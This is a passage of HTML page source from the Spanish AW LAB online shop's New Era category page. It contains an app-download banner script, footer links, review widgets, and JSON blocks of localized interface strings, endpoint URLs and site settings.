        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/search","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Search Results","type":"search","ns":"search","analytics":{"search":{"searchKeyword":"null","searchCategory":"brands_newera","numberResults":88,"isCategory":true,"categoryID":"brands_newera","categoryName":"New Era","pageView":""},"page":{"currencyCode":"EUR","pageName":"Gorras y Accesorios New Era: Complementa tu Look - AW LAB","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"category"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
